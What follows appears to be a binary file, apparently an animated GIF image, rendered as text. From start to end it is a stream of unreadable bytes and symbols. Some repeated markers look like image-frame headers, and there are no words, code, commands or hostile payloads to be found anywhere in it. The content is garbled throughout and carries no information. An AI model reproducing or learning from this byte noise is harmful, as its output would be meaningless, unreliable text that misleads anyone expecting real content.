�Z��tL� 8�q�^ P	`�N�@=�{�e6�$ c����Q]��@�8vV�	���t]��Mc�	�h��F;�Z �䪍��޴=��0  �i����n�d�;���Q�qJ���#�r,(��=�XVG؍ry���8/� "����e��M=dֽ��%�]恕Q8N��rJqĐ;˘bp�{��t,�E��r�]Cz��u�������B��Ǎ9�ˉ�� z/`j���������m�{� �-�a�B�BN��9Pz<�18��s� �8��9�A����D�+�o����"gB�e��@@�-�[�z �RP�CD����m��s�(=��T��j��w?XB�\XA�?�@EH�/�r'd�#z� 6��
���x����`aO�8 1 J�  ��8�`@pX��9 � �L�4�J,A�@h�&��FGl���\�z7N������&'��'�o���^�2�IGLAs?Х-��9��p	�Å��q��#����#�7�14�p0� C��`�c� ��Fc�ɛcR��0�V:r[J�f;�9Ig<ϝ��!F91I�n3�d-!�6�!$0��a	������]Þ���Ơ�	����`�K���c8�'=���4���&��Ҕ����� �&�2rKh(�4Z�a���yi�@S�N���a� �%��,�A�
@bmЀ&o:�f#�c]f��V�E��7]F)���_�%�ZN����X�:����B������Bl�U'h�\��#M����V���D'4���.ᕧs�96��ft���_5{�� >��;D @b=��_Z"�U�Y�D�p܊~��l[��{��BT�˄enE�N�`���;�>� ��.$0;��@���mY�	A����X[H(��@�l_{�f!���Gs�{��B��=�d0Ԣ���`l�{:��p|�x���Dy�+[g��g��m���X�����T�}��
8 �{��Y�t��1�	0�� m���v5p[:h�z@
�D�n�ʐ@�2��HH�wm�p�Ѓ6xX�!��ܬ�3�  ����B"�8C�u�S���������-�t� H{f�B���E�#�}h��@Ee�,�6�� �n�n���A�`�y u�5�g
v� m �-����
�%�5T�0��t�Mu�{g�lP���r!g0`���E�=�|�hk����ag<���4u�ڍ�}х�VB��π����hXc� ݑS@�����υ>�s����h0��_l4��h��gxu���}օ΀]3|��/n��OMZ��j �ee���q��}��ζ���Y�y����3(����͕�⣳���9*���M�"ר~2ʭ�s��#ԑ�A7�^Xq��	o�2�jt+�mH���q0�磆�m pe^C����ީ9��o�g0x-Nv�)a��A�?��<>ڦl����������Z����C`@�)��
҃A�8} ����|��ghCC��*DV�����\��Te������`��Ы�}[h���|�>�:ڕ =�Ӱ������p`ע������vg ��r��p�n�� T��q�N#��T ���{������ѻ�S&ד���;�{*�)� 8=T���@���4�+��@�3:��;T�[Xh��@��}������!$=P���f;^0�� -��,��=��A�@��#T&��8S���Q&%�;�@"������e�0pB<?|ª�MSMh��6�3�� �4�êa4X��Mȕc�W��o+��ٖP�A%�I�0�@�a@�� ���ZD� :���0}8 ����"��?���=�Q�QD ��MS 7�,��*�AXtB�A�	 }�8^��PS��ķ�܃���� ��eF<�3�{�L$�6��m1�2ЀG|�3 ���>��.��)608GX8G0H�u�/A$C0h�<���B!�3a }+�my�2�Cf� ;�bI7��oDCqjHq�;C�����s�3hH�MLH��2�7�k3X�����ȴ.lH灃)Hɕ��q
�rԴ�ȅ�<�b�|l3��G��8p8I]��M��MHV�Iq"FL�Ș 0��19Ħ4���)� �<Ӏ�I84ͣ9��;��B0pH jKr�6�4�39����KF��˨d6M�*��S��� ���YL���)�C0L�[����j��ä�7��̄�7{�Y���0,l 7HX���˽<��J��<8ˢ���LF���tM����t8X��;*=(��t���+X�2 �I����L�V<0����6�ń�nȰI�D!��|���I0��0`O�lO���q�h3n|�jl�L���T���ͯA8;�+R�l��Q�E�(�Oh���0)D/ PP8�;;	�|t��LP�ͯ� M�$c��-Ƀ<s��h�)��(6����+�`4�DP8h !��ôQX��Σ�'��00N�*�	�Ou8����N��!� �ү��R	M��P���1ESR�9��8=���A�:�J	�E����3E�s\N4��,P7#��R*`P�&������� C�G��3����T��7��M��S���Q�Iŀ�LHI�V�9��X�UK=�X�Q}SI��9�M�V}���UmU80���&-�a�U�Rb��j}TC�{0�c��|�u�U�TKN5�[��j�S!h�Wx-Vy��y�T^�Fi}TH�7,��_��s���,�GpU�`50��S�J0kXN%K�{�;N=UG��a�� ӏ�cO�X�MY�%ٯ�*I�;��6�ք]Y`fN&uR��Tj=W�
�8�Y���5�}=X���3�cuA4s��8�8��H`��v�Z!Y��Z�۰M�6���T����0�}>�}0[ȴ����\خ�Z�ұ�4��6�/$�H'��am���-�1Hp���H����ǫ�\��\��\��0A�J7Ǖ�-�L*��r�6�� X|Ҩ�\�F��ں��g<�$Ȇh X�$\��ҽ�ҵ{0���7����^z�^�^��Iz��6C^۴H��I��H`��-�����۵M����JT��]�=.ĥ:�<.��]m<���Fm`*0`��V�.`�mSۤ�GT;^	�L�`m��5_�˺؋]��-��6�M`	�6�2.���ʆo�6>a�Ma�����,�a �a!��~_�+a�^��>����B��n�\(������F,N)����oP�0��.�/�l��l�4�'�V`	vc4.�60.;�b>�c?��o؂%��.�ch���,6a*�c�M���Ӄ�b��\��g�%#����o�d�yTȃgHa^8@�+�a*�`e�Q�cȅ\�\΅�B���6p�4�a�43fb>�b^f��	�d$e�4[��l(�G)�fP�a������ PVȃ<�P�-P��m��ѐwvga�0ȅH�hxg�"T�e+�0�-�9��� �e��4��ceE�h��h���N�<@�-��Z��s�vN���g���f�gI�hZ�hV�9'P��V h�gȅg0���hP�<��\ -��m؂��l��g�^�Ȇ��7�j>�j��j��jP'8�|��r>�lȃ���f�H�虾"���.!��8�@�lȅ:�l�(�n��\��g���΅�N�H�l@�F�c�k���f�vl�l�fl�����nl�N���l���@g'�e�^�݈�4�k��m������ކ�Vm�j�����e�Nn�����l��l�nՆn�6n�n��e����n��aH��o����&��&n����Vo���Վo�������o��n��o�n�f��pp�n�.��noO��owpX����g�g@�a0m���n���e��l��p�&�\��_�Wqo�����q���fl _pWn��n���\�q"��	?q�p!�Wm�q(G�(r)/�a(r,��^r.gr�r����r2��?��*�p\Vs$_�]fs8O��$����?�<�p=��\�s?/sA�q%�ro���r:g�E�s�n��tI�qGot:��KwtL��L��Jw�9��>�pX�R�s@��I_u"'pz��W�r��tFt[�u\rV�uJ�P�s`��T�uP/u=�pRG�;?uf�r^v�tN��M��\vlvc7u`�vc�vp/�lwausG�f/�t7��ww�rM�wi�tr�wo�vu�w�w,'�a�.���.���'x�OxX�w���z/wl��o|�xSox�'s���a���gw����x�'��n���/y�w���x�/x��y������2�t��Rx��w��2�x�y�'z�OzA�yn���Wz�����z�����z� !�	 � ,    � ]  � �	H��-b��4��1)
J,Hk��͔(Paf�Ǐ 	Ң��*g͚���5[�k��� ZmᲕ�@���r���fu��
΢��9)ش �y���*I��Xj�7k���T�JD��`ScO�,��ܿ#��i����Y�b�&��c��
r����3�Z��k\�|��?c�
�"H���9�7�����s�=��#Ȝ��Z΢5���8�&v{�(9Zk|��$xS;E��!2�˛��W�Vl���R��¢:��ن*�@ږ��=��uٴ�o$�^T�	D9S��
N$�@���$��� ��kD4P]�=q��̂�)2r�F(�uh[h�4�4),�(&\K8<��cj�т��R])�4 ]�(A����@�5��A�	*��ؒ/��`�~=Z�M �b� 
5��l�i�~ ��cSChF�3G�"�F��T3��G��DSy�6���p[ ^
��!�q�,Ĭ�@�6�Id�Ҙ����ڔ{�	�4�l�h"*Q�Tc�����18kA�� o��G��uZ>`Y���� }�"��
��f�v�p�y�^́��Sfp'�C�b�oo|�nQ���C�A�!�;���f������5�<QS8�԰��+k{�(^�Mg�>R�;W�o�8�#�rKP�f��5 ��5rn�9���,M)!�DGL�������l1����Ϻ�����j�5�WD��Aj�D�Z`�Jn�BZu��ol�ڮA�-��E�}ro�J3��w���EX�h���V%�<�*���x�ME��m�gPA��5�X���.�<�G|����R��l�};�U�q+��OQ�aO��)q��U���q/x�i�*н�Q/�p�-�&"�޵�=���r��G_C ��Pߪ��5��ü��X�j��ꑏ8 ������l"X_�f7��ud���.�!;ڽ!�ۃ '�=��`!�bߺD��)���0��	�MQ^f豞Y'o��d�0�C���zh��������� '�-m
�1_�(=������G��:
�֑!�w���25�a �5��� ܴC���M�a� ����!.T =��)��7���C��.�Ѡ.�В�}P��$*F���\c���%���2�(iؔђ�
"A(�X��@�'!�D%
��]	�D�~�	�@�7�DC@��6AA�P[��+��vM��̡,k �6�~��Q�ү���Dh��J��xBˮ���t��S�����L�4C �E,����� �Gr�Mf�Qa�(D�0u����t�}�ٔX
� "Ti*�N��Q1$�Q��cOh�*0B6st6e��,i�f�C ��3 Z�~�bh�?0�9�AUY����@<�(8��T����@j�x��>p�WC�n5��̡^��/4���,b�L���<��(��0�l��`��FhS4�(D���6� ̼�5� t��jD-q|�����4��Hjyi ��u�=�������hϷBz��е��B'\i�����R���Y}�>^j����A�0Z�.3�>,���@sD�\�I�6B� �E�#� ��v�o��r�i��"� M�o^۔"�2�`�7��\\��=�*W[�#�҅.]lB���.WE�Z�:c 1
*����ɸ��ko`"��~�P�V���3
���x{���C"��1~0�!g����G�����������̗��`�����������?~�8p��K@/���"b��M��?���t"����U��!
��۔Gا\��|�׭B�'o��������_�5 ��<�%�v�rmJ ���@�#nF�]����?�0c �z�m~%�j C�-�󕷺�M��*��m��y\!|�Q^�@�`�<���m[W�<o,�M�ŝ�`o����|���hf�Eع�H,lq��p9ϛ.�C�<!��Ȍ�M5�a� �)>��@*>����X��L��6�f���?=���:�$'�-�g�/A�N��OD�욳[�E^����r���� 1�_uW���P�%d� ���+�SC��	Wf7��g�m�M���~nP����C�����}�z<� f��e(����+f������Q:$��О�<�������GX��042� я��hw����*_�i ��C��"�E ��o�V���^�O�D_�2!V��)e�D3`�@wN iقrq=��	D K���r�!�!�.:�s�`�ƇD�1Rd��	?�Đ�ݾ��h�շe��W{M�
E`w[0wi2��W{  �sb�U�wX�  �0��G9
����4C{�W�|�v� s�p�$�  |��|�  Lz�wv�p�o�C���~�0U@{>���`�� �S����i�'�UP{mS �7_CU��^�@#�S �Y�vC�{�W��Se����Z�Q��i`
{V�;�u�Є[�<���v�ׄ񅭀(�O�`�0�2(`��<V2���  ��w	����`
��O�|��Pz��g(�OP�G7�D|_����Ou�,��(���pX_ z�
�������
������Y @y�������
ybC�a ?��j�6΀�؄�h���l ����p~�>���w��Ȍ��
*)�T�� ��	�_H����h����Ql�	���ј���
U�` w����	@�}aU�`0 ����؄���Q���i0�U zPK��hz�l�
i@�,�
s��5Q��"��U�hXΗ����������$	?!����g�yo�h� ���,�U���� sgDy�@{ f��
� ��X���ɗ�i�M�M)�Pi/	��ȗ���h�l Д	�r�fT���H!�$���x�0�����g�P�P�3���Y��	1��
�G�,���`���`a�זn��2�M���ٚ�ٖ���9T���,1�~� V]ȕ���
�*�a�r�)���6�ٜmcl0�U `�;U�lYCh#�[T�Ȗ2G���v`h^9��	tu0U`���'"9�&1�9���% %F1�χ
y	��hV��:�s���^���CD��T8<(���3��$���e   iJ�h`w �
xЦ��5�7 Fiaց�lP�ك#�p��`\Y`�_�$l��mZ���
h�~h@V?��3:�h�A�Ƞb��
��z�@�6����r��i�1(a  h `���� �C�joz�Q ��eQ�h��T�3��6�b����jUaU)PjU���w�JV�fY8�
<�Κ��`�w!��S��i�! G�w�)��ʬ��)��
�����͠�����@Y�7(�F�)�bհb���k`�� ����T��U�x��Y ^�Q��}Vq�g$�T �@�"�3�vP(C0�pp*�Q��,ʳ��|�X峇�j  �%�)�hĭt�I1��* *��g�/�"ԪviiX�W����hr�_�y!Q�~h�g4y2 UU�w�a��^��*0h�/}�d� 1��E�}����n�K\�k �(;�Y���jp�H!���Ȁ$@��д��5�˭�pW��j���Q_:!ا�+�:�˻�0�Z�Z��u�!�N{~y�N�5!�Q���h�}~�h�u*v��X�-�t�YqFkp�ȰY�<p�h0�:��q��ï�����J9��5�'rz���F��w��qh8��K<f����b�P�|U�%(6�����;cQ�"�2�8E�� ��@��F��E)���B�:kpW�9��5�G��|�@�ª����°*��*%��N�>�+�(�"���¿�F�hl��Q(agǐ�9"�V<��q1h��%��E��g\�!�{0 j�~�!�0�,Ȏ�)��a�eQ	�ɤ�V�|s
�Xʤ���V�ʴ�>�ɗ\˴�����ʺ�E������ʡp�@�r��\l���\��ͧl׼��\�l\����l2N0 ������ʀѰ����<��\��|������������� �=�]�}���
�������=�]�}��������� �"=�$]�&}�(��*��,��.��0�2=�4]�6m2 !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`��$f��ٲh�:i�
[c
R��El�-��H�;�V�Y*
4S�@�Z�+N�X1-Ǐ#���cˑ�8C�Y�*��e���Ӧ'�Y=`M�-�5�R@ -b�e�&��V�P�G�-i���&��4���iK�:-�����W�u'թ����w��ϧG_@}3��/v�'<�ВIGF}:� ��u[Zh�g�1�wւS *�!�G���Yt�U�v����5�\S�h"u�E�X~�a*�1ǌ"�Yi��6Dj�Q�B[�!�1�@Wn��e��Ԉ�
�0g�-TR��d���8<�A�Q$n�ٵי�pG�m&�('u��'_ck��ep�eǊ,����Q���8��J-����Y��������M�h��1hl�
�]~)bh�E� um���l���8T�7G��j�AĹ��N䡂��:!l�^zY�3j����Ѭ
NL��?VgN�a_3�=Cl�J�L�YbJ�.h��)�]�Y$�-��iV{D��Q���b�o��2V�n��@�r���e%*1��鰌m�E����6h(H�/h�b�1l6G���M�:�]��V[�����(����ma�fs�ro�<��dC<�e�(g�V�E*t�b�q�hb�!D�5]kl��αF]f���{�W��c#������c�.*Q<�V�l����'م>����8����7�ukK�z[�N�қ/l��d�'n1�,m]#��l����j��]z�Q�hG�o�n����M�����h<������t�G؞ruX��V���{�m	 *��^z�TH��9��{?"-���o��o�:�#�Î���S��x����a/�]ڢ�a
� !x<	Z�<DG�7d y���"7���*x����<	�Ń!3��!�J+��S�a(�a��� �,U+o��H�%f��k���A&��B��L���@~C�̈́W� �Ќ��_[z�1e�5؀�H���1�ë"��e]Cj@|b=�AB�Q����ؖ����"*�0ȽQ��ShKZ��)�J8���@�0��,�'k�N�I|b,��C���|C��u�G��<�$�R�V�
��A �D8L�{�dM�
5�w��B%�cJ]ڇ��|C&��?ᑙD�"���pӃ|�2 ��z�3�`�>!p��~*O�;�"���|�L���@����gQh�4�9�� Q�&��D��<WR���tgC�AJ�r
��`�@�s�1�r��dJә� Xf
k�S9�S ���2��k8��RB8k  ��2��'���>1N %h>q�"�&�V���ƥ*�g%i8-g�)$]mKuQ�)�	+�F��ԛJM(�ܚP]#�8�����Փ	��g�BX��h�ūA{�J���mejT�R��l�gʢ���o[�'c�����-Ч
��V��H��iN!�L����@Ei���V���,��Q��Zu�����0��Vli� `�X���?
����a{�4 � }���eoƛ��6�mA�l�`�u�FE*�[�.7�~k@��VV6�M(}#,�����W3�! ����eE?X��bh���L�+n��"7��L��+_�^��T&���V����`���|�h
P����k��pnN%*_�R���#F���9�ŞB�P�\`T���n�B
�ܖ$ԙ��|;1ΡB� z�����lv��B�g��a�P���+�:�@�����P�:�Sx�|E�x��h �F@�� �0��>D=j^s� <��fM4\ب�և��:j! >���SZ?�3��u'8���ƈ/�0Io׀�m)��4�1W' ��A[FMoTl��/���Gb�B1@Ct�����G-��8c Ǝ8��)>�����@��ۙ��L�m�⒂��� ��*|�C�8�p��)�J���U^�����渽/^�N{��n��Yb�o��W�5���%�A�5X¯�1.dT��g�{=����(n ή
�lQ����T��e7�4n ^C�٨0���}�m��y�x���%�]ލ��ّl ��v�u��pꁧ��0c �S���P?z�덾��_�������v�m˭p!p0
���/�ʣ�:����A��¯|��z��{�K8��G?�5C�M?��Q��1�A�e|��?�C��Ĩ2bP"hCB�g�l{ ��a3�pgl�Sw~,�
��*e�~���W\E�=������g# K 	�Gz�K ymQu��)�G%NG�G���w~�`}[�Op~K`}v�G]P�09x��W�(tJ�
(�
 @z9�A�|�G��w�Ec��5�hu7�ae cXe�~V��goG�8�~&V^�P>��i`~i�9m�xH��@�pa7�U����0i�,�w���O ypr��y�lY�Be��Op�O 	RV w�
A�e 	� ��uk�k��y�~z��O@&���G)h�2��oӡ$?���	P�ȈB�? 4�  ^�fA�[��i ��e���mq�f!KЈi?uu�� x�Y( 0f��r  	�x�aPma�H�O�V�Ȍ�=�`!�h�
�t��oPP�i�(eP"�@�����Ɛ[F�0�� �UЈ>��
@�
�=��ϖ����U���A�7�;��z ���F#P`�����I�P��Iǂ��{�H�i
Xxcӈa�8�8�z��#ɓ��-وx`"l ��SH�)e�`�� � PI `��x	m�U��
��,�zp�����q�zP�U�.h�aD`�U0�3��Erg$F�,p�i0�� ��g��9� ��� x���g�
Љ����Y�Me��4��`����A�.m!��<�����옗3����l���G�d>ЈU��i0��I�*)@bۣ ,�	��O��֐`���m�e��9�gI�	��Y�P��Eu՘�	�7V�$�Ay��I����Ա�� �i�, zP� �,���l����  J /�[����I������0�8J�V���Z;��,���p	I:������)��p�@E>c0�p���	������m D
�1��f��
��y�0z��h z p��y�<�f`l��A�=�0�H���w���	x��C���9�l��/��i>��
��;�v��< ������,p������s�
z���9��I����O���
e���*#�h�{�okH�����
'
��al�U�9I��i�I���1�pw(��k4 �j�`t�k��f���աU�������m�f
�I�l�2��p�� �|�Z7vc��o�k�Izp����y�@3R6����%RdY  ��hPW �
x�;�B�
�vp����U�
l��(��x�(�Y,�lP"l��/[Ψ���wF�(+^��
Ɋ�����ov��P� 4�!���_k��i�r�����b"�����'aZ�ɇ5�Wj��mA��	x���� �%2��o��}�b7����y����;��T{��ugog���<�����a�	��T[��4K�I
ݺ-͠���[��  ��2�jPȗ���!2�X�n�v���z�V^���[���%oG��3b�c����Ypk�p�b+�e@%��+?@Ю#��p���쥻{kkF��Hbj c�{�*�,�6����f�/��o1��+ *��@�<���[+��@b� co�bQ��$v�P1P��p�A�;Q��+��;T#�3�^.�b;�
[��a)��pk>�b�#��3	|g�'��5L���W, [�"�~�h�b���G~d^���.�z[�h@��b@�,4ƚ;]O�-�b���0/�f��c<���)�PoGȃ0`J��q�Ph���厽�3h��, {�)�f���1�f���*K."�o{
T�<p����n,ON�h�k ��0��<]�
q�0���Ál[/�M��!-��,�, �Ћ�,���
h&���d��aqC���@q� ��<{�!��)6��yT��f��C��.��j\^[[^y*���ŶȠ�E�k��;��Ȁ�7F���3�����e[�;���K��Z��<[�����{1���2���s�ϫf1�M�}���G�����Ӑ���$Ok,OȀ�=�	��<�Ap�p�=��\�S��=b�D��0�Ȍ�Mvb]_w����g��@]�7�%Lg������r-�j�o��7�G�z�7 { �M���[�#0̒<��������A}AՉ,�V���=�2��e���98=2r���� ����G@my�۠N C�Ư��{�f�*�d�a`M �ř��lj ,f��U=َM���
apݿ- G�C����:�-�����f ���h�_�5y�f@% �t�����]���yM����*�{����� ����`�= *����������~a
���-�
�ԝ����`����pؐ6N@y�+z �����Xbڨ� �P��`�@^w�l�nm^�]��[��P���+^^n�����ڑ)�j`	��� �w�� &[�a�+j�+rn�`Anl��\������������ e�  ���L%�X� �~��}� �~�w  �>��9��p�>�>0W��~��� ��ѐ�.뉀Ğ�ʐ)� �� �>�w�   �� p��qpwP���ں �
������������q��a`��uՐ�`��Ȏ���������~+~y��ʠ��ޟ�N����>��d��П%o�ΰ���o���������+�2������X��v������#���>���p���X@	 ����	��
X����� q���}1���f��	@	���e��n?�^ ��pR?� ��������H�	p������N	O_ 0@�P ��e0�[`�Ȱ����
�_��N��e����2��@����/�����0��\np� ܮQ�:m������@���q ��3�S�����+�����H�@����@��N�XP���8���A����@�!
� i�� �;dذ�1J@�(��K��0��a�:4hh GJ>(��l[D �n�@O8[`�cxm� z�V�G�$�.m��c�h ��`�%S�2�p,�13��E���J�d>l�hH ?zXHi��!O�t�0/\�
�p��0ɼ��$��,�kX H
`1Z �b�b��� p�١�1[63D	�k Kd�E�Hv�lܲ5s�GG�$=\�!߱�2tۑj�~�a��0�k�c��h���i�
7U�z���P� ����} [��ǿE��1| �ɔ؂�$cD�?ʔ7C��a�-(�76Zb�� ��#H�Ќ�Z\��4��d�q%ғ��떢ϸ���� gp��r<N�ޒ2H��7H���Y`�Nd{B�6�J������-�(���p��(!�)C�� c�L�c���χ��O?�i�(ck�S����ˇ�z��7�C~����~��!,�N����$�N�c��椳�1R@�
>-UV��b	H4@B,]dȘ'��S"j�CW�F��fu)  ٢ND�U��d�s�<�@�(w�� cT��Bf ���=,�N.\u�����fp+ �d�`!�A��ݢ�b%O�+�z���(	��]�׃�G�U#>�[�|�~y `j�VT�>����6|�j�����Ĵ��8�V���v�T8 �$��:�Xl�Ŧ��c�9���8C�4U��� %.4L�-��A�6��`����}�Chƃn#nΈ܇ �; `����pZ��]jg�a�-j�:gș��h��c�=f���G�nV�U��>� �5 �ԥ��\�6z��fTzЀ���&�j���i*��\��\��R��ѭ�� �k��u2�k:Vo�c{:��!��>� �a����ڠ����^�
&�
!�AcN���<w���o� B�֢���]Pr�3�ZR���#~2ix�T su� ��ҷ��H�pF�db�6��.[�\ܰa��	�A������B:��x9 ,t6X��K4H���f�M�b�*:w���}�`�����!+�oL��������K�%�b���A� ��I�L�`6��`�!�d �k�A�2!^䬵��5�|��Gi/d��tgH]Q��Fc(�3���V�[��ȒI \�e�#n3�����F���
 ���fN񍾔�6�A����*o���ˆ駗Ҝ�h98�"2�d����vƳ�f�\�g:�s2b�O��ٷ�ƫ�)?Q�3�[��P�t�H�\(93"�sT��1<�Hz4;n�G��,_J�#���9��
� ���^jS��Y�c�Xjaǚ�q�[��G���_�$nl��M�:  �%�d�^VUP<�@!j��aI�z%m�7Q�H�C��Q��Vd��c��V}p�]j��Ce�MX��u�8-�<��V_T��kZ��>Ī��F��M��.$l�� ���*U��C����}�j�ςRReid�J��ʵ������2} �U�i+j��`
g��M�P\3������/B�Ɣ�`���(jU�Z5�إ��x�T�@���jY���OP�o��[���/b��k�(g�2dN���_�X{��(�� 0$�
�"v0�;���v@7.dU:�W���h#V�B�ېFQR�9��� ��~\|�O�`���L'C�_�����7�}����	��b�N�S������d�@	�un-r���?�.~�a�؅2���@�M���E����O���Q-~~�N�9�xSh�t�Ic��}tZ�y�(T�/�n�w�O��~T���4 �/k�p�t��W^`�*ȜnP����Oi�3Cܧu^5O͕9�MA��~u��S�7s�]5�{�ltc� X��;��b�څ��geYf�'�q3u����Үڅ��F46�Z�������mj��``C��|�;�@34�r���7� t ����!�l�:����"�]�8E���d�@���J��ai�G[�	'y2��� �Fq\�G��/,f�q�9�r�@�Ϡl�En��u������7'�m�E:��yV4��|���p��-Fh��&���{�ޥc��������MtI�����!o �<����^�|p��[Y�;�?��_p�Zz�1`y�#��y�F:�[� �;�p X���v��)�<�}�|��8���@���x������eٞ��7���푏{C�>�Я=|g��S�����/?}8l��s�˳�m3���7��g>����F��՟}���j��{00*`���=⁅n�ؿ���݉����>��>��$�����@����@��40�= ?����@ľ������A���AC ��;�>��O�Ap�k���������#�At���B)�B*t�ڽ�{����?!��,� �{��s���̿�����-\���>6 ρ�g�$��=G���8�B�;��D!X�KBDLDE\DEtH0��ÿH����?H}�}�D0���s=5�}%��`��	�2�kN�5'h8��A��$UQ��3D� C'@,F�2Fd<�c�4`C���a�Ċ	:Y;0��M�0��m������B�/=3D�5:$Ȇm��'�5�F�$���) ���~�GH������\1HO�#G��g����Z؂�l��
!j�[;��:�@l�GK�{8�a!F�:I�LIacI*���I{�I����ɛ�I�,A�1$�a�������H��aPe�Ȃ
J�ʓ�I�잢ʠ�ɢ��h@�<0�4�u����J�DIs�ʫ�ʓLK�l˫�K��˷<*���ɢ�^��TKsIK��JP����l��D�B�l���lɏ�4* x��s�lp�cPLʤ'ȃ<`�t�6�{ M�lM�|��D�a؂�l�B8gH���s�J�d�B(�3@�h���	�dL�D�+{�l`Th���oxN�Q F�g@�a�H�h8����5��Չ�lȅ\��\�6�!�'h������6����O��O�T��QެNX�,�̆P�tP�mP(ʓ�tkʉ���P MV M(�-P�U n�,�a�P��Be؂\8����0PQ�P�m��Ѓ���<h�-
����T�DC��I��YR'UR(mR���̃0�'�((]��YRe�Q؂���5�DK�&US�#��h�,MSeH0X��g0&%%��Ć\ȃ,U�=���( nLT�3Ȇ�P�<�TJ�TK�TL�TM�PlH�m҂ڂcȆ<��4}Plp�Җ�PW�Т�3�HH�cȅn�^X�t���_�]}Xȅl0� �lx]�h=�H�jM�LVhMVe��\HVp��hMVcWr�rWsWh���t��Us�V`�lxU|�W}�W~�W�W�X�X�-X�=X�MX�]X�mX�}X��X��X��XP��X��X��X��X��X�Y�Y�-Y�=Y�MY�]Y�mY�}Y��Y��Y��Y��Y��Y��Y��Y��Y�Z�Z�-Z�=Z��؀  !�	 � ,    � _  � ��5� ���ٲ%��6��͒hkV��0΢�q#�6N��HA�\ɓ&S�����KZ\�d9�e
�y�2c��Z=
��s���F�`儖�gĢJ�!U�G3f�I�a��-i���JPZA��BŶ-�6_�b�(m�4Z�ȥ��v���#�L3�6���J�)ܶU��%��D3�%@2*k&"$H��� fl��&M�脯	�a{��'Κ[�3Ϩ�*NU�<-MZ~����=�f��(��P�J-@|�׭����u�@�QM+����Z+��X��4l���sd��� �؀���8������r˱��1��`*��*���E��~:�-��6.�"��� 3�V
Mt�n����3>�a~G�xD�G"y$Ơ��eXaEB
���d�@�=�@� #2%-��$�4���d�dg �Y��V繆�y*��iG��C��JDcJ]��V~�0$*��������
��ʅ�d��F���q����x��{M�J�-h��� �67Љ��r�.��11��D���B� �n)��n:鴔�'� f�j��`30���NĹ���1ȼ�g����xvމ�!��K.����)�LkZaC6s����.���Bl)?���Y�If�$��a��K7(���(i��v�
<�,k�l���X(�¢����@3���s��jY,*���s�*H�V��f��5M^c�hY��BC+�1m���Y����b]����B�-��M�e}��ɝ�-*M�����*��#�f������5����A&?�$^��e��7*k��H�Z����f9�_s�W��5�ζ�@�S����A�dPC��>�3�>��c+�������J�F�Cd����w߼���E<�v���Vc� 7��+_+��G2ۤ��UK������u�V5���2��mn�Aw�����߻����9;�s|��6@�a��`����Ը�W����φ��
o�>��n�iR�q��"�-5X�64��\�ה��n@	X�b�w�,f��?d��`�ް�hTb~��*�0�@�T4䯉8� ���B>f��z�[�)l`��#��<=�l�l�3�4�n�-��#p���ͭ��!�+��j�#�-b�`��i�%�HK�2�@������4і Zg)2���m�BF�N��S9f[���c�������I�**! ��b 60KG~s|s�.�X9�M��|g���x��la�V��Yp������\c����j0sDAa�#6��P0�a������!���d8�GoQ/UJT[֠J"	
��/��- 5c#V53�O[������5��".� ��L ��9S���5%�,�h��q �'<��������|fˢ��,#����Ӟ^r�m�?����!�H,�p�U������p
������j`U�Nt��a9';��M!�޺l`�R V`�pM�V�
ന=�i�a �v��M�l���`ȵ��ʩ��`��Q�e'f�Z p(�QBk[�ۯNVY��d�X	�b�-�kq���6�����iр�U"�� X�ϲb�n���^��po{Q��׵S\���ݥmS�A}!`�f�r�0@k/���ⶵ��������-����[���������vh?0���BB��k}�YӘ�*P�3А���k'�	���5�g�q��l���\ۉ�6�K��6f&��4Bx-�P��(w��?�<�` ��4!Nh�]+� e��*���u!
Cx��9�;����!�a {�ۈk�����觓ݢ�����u�n+�4K8w�0�kpCp��kP*j  H�˒����|�a � "+�@3Ѿ���%�.b����?脫G,�&�e�@F5�M�q�I��~ �m�󕰓g�	����B*(�1��SP����a���5�o�:s;����l##�[�@^<d�/�U,��C�;�?�h���0�%�L�1P����B��u��Q�7�^C�i�=�4k���#��x��K0�dL���Q唰��<����/DgW�{�Pv+U���=;,�v,f!�2t��c x������]�7H��%t��E���!n�6c�(|�S.�,(, X���j������|�����uf
�7� �y�#>��;@וP�j���>�Uc䨒<�K_�����V����}fy����		��!�H�mˀ�4�6���
��M��BA�����h��Q�~����7�����sj?�[�y�pty���l"W;�N���si�i�nY6�����~
p���i�r#8lP|xt�
��e@���$�`yY�
O0�>�O�s��Y7�z 	��
:8O���
�aO h�`�c`��
e�sOptg�P^ G�r]7�6�z z���
��
�3�j  �r�x���x�'�t� l�7���OY0�ЇOP���=���^?h����h< Wlp�6����x(*� �H��vqC�� Il 	�����Lt��8�O�Ag��Q��}��������!�`*=@�G�#�g�XY� c�����l������`v�)v�����7x;�KmQ�x{�w2r����xX~��S��7�,�����V�O �i�}X�XGX�n�,���~l����(c# � .�Q���g�y�h�n�D0��������$�b!G5�����l���·��Bi
���n 6�� :�e`
 �	X9� �U�����)^#�d	�۠$I�AmaƠ 􈇘���Ȅ	��	Y�>��9��G^]�b!8���`�Bi�P�t�5��x �UPK�ٙ�y;�@ Й�Y�l�����i�g�΀�!��0�H�������
c)�\�e��@�x�   l �U`��l�B�N�
��B������L�O������Qk�^a��I�,p;
��i�n�
�i���
l���ɔ�(F����i���<��6v@
�p��ɚ�y!Р
�e�kXS��	���I����0Z��m����	�ЌH��c�N)`�aX:�gH4&��Y�١�a��ƙ�������`���)v��
�r���	��5l����L)�zI4�I�P���<�+���i�l`� �<�
�h�^Χ J9��	�p�Y��Kٌ�����p	����|��v�h1�q������z�Ƒ��)�h8��Ќ❊��G���v�� UP������@h�c�|V����UP���vzS� z  `�͠Q���p	e �5�=U�v�z1��YzP��y1�*�ƀ��ϴOz0�e`����ƓӦC�ZK�f���1�aZhh��В��
6i�#�1�~�S�����P��-�-�0p%�#P!n�������0���h�+ �+�_����Y�@����4�h�5c�0Ӵ^� 7��Y��a�Y<uhr�jii�P�Z%�0 �@
F�
�0I% *P ,�^�6�<K�n� ��^̶��Z;p�^ �������JhȰ
<���U rųꅪ�Ok _r!C�
